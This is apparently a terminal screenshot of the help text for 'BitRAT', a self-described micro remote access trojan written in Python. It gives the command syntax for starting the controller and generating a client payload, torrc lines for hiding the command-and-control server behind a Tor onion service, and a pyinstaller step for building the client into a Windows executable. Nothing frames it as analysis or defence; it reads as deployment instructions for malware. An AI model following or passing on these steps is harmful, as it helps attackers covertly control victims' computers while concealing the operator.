 Root (as superuser)
File Edit View Search Terminal Help
BitRAT
Basic Micro RAT
Usage: ./bitrat.py <port> <host> <key>
'./bitrat.py <port> <host> gen > example.py' to generate client.
----How to use Tor----
To use TOR, add the lines below to -> '/etc/tor/torrc'
HiddenServiceDir /root/brat/
HiddenServicePort 80 127.0.0.1:5000
Generate a client with the onion address shown in '/root/brat/hostname'
Add the imports to the header of the client 'from torrequest import TorRequest'
----Windows Hosts----
To compile for a windows host. Use pyinstaller on the generated client.
Ex: './bitrat.py <port> <host> gen > example.py | pyinstaller ./example.py'